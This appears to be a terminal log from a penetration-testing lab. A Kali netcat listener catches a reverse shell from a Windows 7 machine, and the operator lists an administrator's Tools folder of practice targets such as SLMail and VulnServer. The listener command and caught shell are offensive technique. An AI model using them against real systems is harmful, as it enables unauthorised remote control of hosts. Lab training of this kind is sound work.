 root@kali:~# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.11.0.175] from (UNKNOWN) [10.11.15.91] 49160
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Users\Administrator\Desktop\Tools>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 2001-E79C

 Directory of C:\Users\Administrator\Desktop\Tools

06/26/2017  12:21 PM    <DIR>          .
06/26/2017  12:21 PM    <DIR>          ..
12/28/2013  07:35 AM        37,868,688 AdbeRdr11000_en_US.exe
06/26/2017  12:21 PM               231 enable_uac.bat
12/26/2013  10:00 AM    <DIR>          ncat
12/26/2013  10:00 AM    <DIR>          netcat
12/26/2013  10:49 AM        38,808,480 pspro_50_3310.exe
12/26/2013  10:34 AM           495,616 putty.exe
12/26/2013  11:13 AM    <DIR>          python
12/26/2013  10:00 AM         9,266,237 SLMail_5.5.0.exe
01/07/2014  05:45 PM               276 vuln.c
01/07/2014  05:44 PM            28,672 vuln.exe
12/28/2013  06:52 AM            44,032 VulnServer.exe
               8 File(s)     86,512,232 bytes
               5 Dir(s)   5,730,983,936 bytes free

C:\Users\Administrator\Desktop\Tools>